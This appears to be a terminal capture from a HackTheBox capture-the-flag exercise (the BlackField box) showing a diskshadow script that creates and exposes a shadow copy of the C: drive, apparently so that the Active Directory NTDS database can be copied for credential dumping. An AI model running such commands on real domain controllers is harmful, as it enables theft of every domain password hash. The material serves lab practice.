 ❯ cat diskshadow_cmd.txt
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField/content/ntds_dump ❯